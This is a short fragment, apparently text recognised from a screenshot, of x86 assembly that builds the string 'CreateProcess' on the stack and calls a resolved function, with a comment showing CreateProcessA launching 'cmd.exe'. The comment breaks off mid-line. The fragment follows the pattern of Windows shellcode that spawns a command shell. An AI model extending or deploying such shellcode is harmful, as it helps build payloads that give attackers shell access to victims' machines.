
push 0x72506574

push 0x61657243

lea edx,[esp]

push ecx

push edx

push edi

call esi

;--------------------------------

;CreateProcessA(NULL,"cmd.exe",NULL,NULL,0,NU
pop ecx

add esp,16
